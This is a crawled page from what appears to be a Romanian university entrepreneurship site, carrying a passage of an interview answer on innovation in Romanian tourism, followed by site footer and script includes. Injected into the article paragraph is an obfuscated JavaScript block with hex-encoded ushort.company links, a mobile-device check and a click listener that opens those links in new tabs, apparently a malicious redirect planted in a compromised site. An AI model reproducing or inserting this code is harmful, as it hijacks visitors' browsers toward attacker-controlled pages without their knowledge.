<p><em>4. Ce element inovator lipsește turismului românesc</em><em>? C</em><em>e ai face diferit pentru a oferi clienților o experiență de neuitat?</em></p>
<p>Consider că în România avem două tipuri de turism: cel funcțional și cel de relaxare. Turismul funcțional este destinat celor care călătoresc în interes de serviciu; aici lucrurile sunt mai simple și mai pragmatice oarecum. Când vine vorba de turismul de relaxare, însă, începe povestea și se deschide complexitatea. Acest tip de turism trebuie să le conțină pe toate și toate să aibă sens împreună, să se îmbine și să creeze armonie și frumos &#8211; locație, facilități, arhitectură și calitate. Ele trebuie să ofere o experiență diferită, fascinantă, chiar mai confortabilă decât ceea ce ne oferă obișnuitul „acasă”.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div>
				</div>
			</div>
		
	    	</article>																			                        </div>

                    					</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-20 13:33:44 -->

--- FILE ---
content_type: text/css
request_url: http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8
body_size: 312
content:
/*
Theme Name: CCVSAR
Theme URI: http://ccvsar.upb.ro/
Description: CCVSAR THEME
Tags:  ccvsar, activitati sportive, activitati culturale, activitati voluntariat, learning
Author: Universitatea POLITEHNICA Bucuresti
Author URI: http://www.upb.ro/
Version: 10.1.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
